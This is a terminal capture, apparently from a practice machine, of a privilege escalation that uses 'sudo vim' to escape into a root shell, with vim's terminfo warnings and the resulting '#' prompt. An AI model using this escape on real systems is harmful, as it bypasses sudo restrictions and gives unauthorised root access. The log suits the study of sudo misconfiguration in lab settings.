 Terminal
noobbox@N00bBox:~$ sudo vim -c ':!/bin/sh'
sudo vim -c ':!/bin/sh'
E558: Terminal entry not found in terminfo
'unknown' not known. Available builtin terminals are:
    builtin_amiga
    builtin_beos-ansi
    builtin_ansi
    builtin_pcansi
    builtin_win32
    builtin_vt320
    builtin_vt52
    builtin_xterm
    builtin_iris-ansi
    builtin_debug
    builtin_dumb
defaulting to 'ansi'
libgpm: zero screen dimension, assuming 80x25.
:!/bin/sh
#